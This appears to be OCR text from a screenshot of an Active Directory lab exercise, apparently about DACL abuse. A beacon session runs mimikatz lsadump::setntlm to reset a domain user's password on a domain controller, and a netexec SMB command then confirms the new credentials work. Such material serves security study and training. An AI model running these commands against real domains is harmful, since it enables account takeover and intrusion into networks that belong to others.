 192.168.1.10 192.168.1.10 VALENOR irem VALENOR-DC01 runner.exe 824 x64 22ms Interactive
Event Log X Beacon 192.168.1.10@316 X Beacon 192.168.1.10@2952 X Beacon 192.168.1.10@824 X
[09/03 20:40:13] beacon> mimikatz lsadump::setntlm /user:osman /password:VeryStrongPass1! /server:VALENOR-DC01.lab.local
[09/03 20:40:13] [*] Tasked beacon to run mimikatz's lsadump::setntlm /user:osman /password:VeryStrongPass1! /server:VALENOR-DC01.lab.local command
[09/03 20:40:13] [+] host called home, sent: 814339 bytes
[09/03 20:40:14] [+] received output:
NTLM : 7cb0b13a4661116dd2c306fb2f4536b2
Target server: VALENOR-DC01.lab.local
Target user : osman
Domain name : lab
Domain SID : S-1-5-21-589091694-2085784919-2275157148
User RID : 1229
>> Informations are in the target SAM!
terminal
terminal × termnal × terminal ×
→ DACL nxc smb 192.168.1.10 -u osman -p 'VeryStrongPass1!'
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\osman:VeryStrongPass1!
→ DACL